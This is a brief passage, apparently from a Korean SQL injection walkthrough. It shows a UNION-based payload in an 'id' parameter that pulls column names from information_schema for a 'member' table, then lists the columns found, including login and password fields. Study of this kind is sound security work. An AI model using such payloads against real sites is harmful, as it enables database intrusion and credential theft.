 id=1+and+1=2+union+all+select+1,2,3,group_concat(column_name)+from+information_schema.columns+where+table_name='member'-- 쿼리문을 사용하여 컬럼 명을 획득합니다. 컬럼은 각각"member_id", "member_login", "member_password", "member_email"로 총 4개입니다.